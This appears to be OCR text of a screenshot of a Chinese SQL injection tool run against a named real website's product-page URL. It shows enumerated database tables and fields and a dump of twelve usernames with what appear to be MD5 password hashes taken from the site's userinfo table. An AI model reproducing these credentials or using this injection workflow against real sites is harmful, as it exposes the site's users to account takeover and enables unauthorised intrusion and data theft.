 注入检测
注入连接
http://www.swit.cn/ProductsView.asp?id=288
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
检测表段
userinfo
company
news
检测字段
uname
id
upass
检测内容 (12/12)
位数 内容
第1位 7
第2位 0
第3位 2
第4位 a
第5位 0
第6位 b
第7位 2
第8位 4
编号 uname upass
1 1665016651 8f06bd717028ef95
2 amwtdbty b9e191730d327ade
3 dark1223 996197fb1d319755
4 dell 49ba59abbe56e057
5 gook 515c59a1aaa3f737
6 h__aves a118ec6e28b8e836
7 ping 321a5b73aa5c0a30
8 qwe369 49ba59abbe56e057
9 swit cc99d67f27e91bcd
10 swit9 cb1f77f3c9cd062c
11 xuxinyao12 cb1f77f3c9cd062c
12 ysmm 702a0b247a4f33a3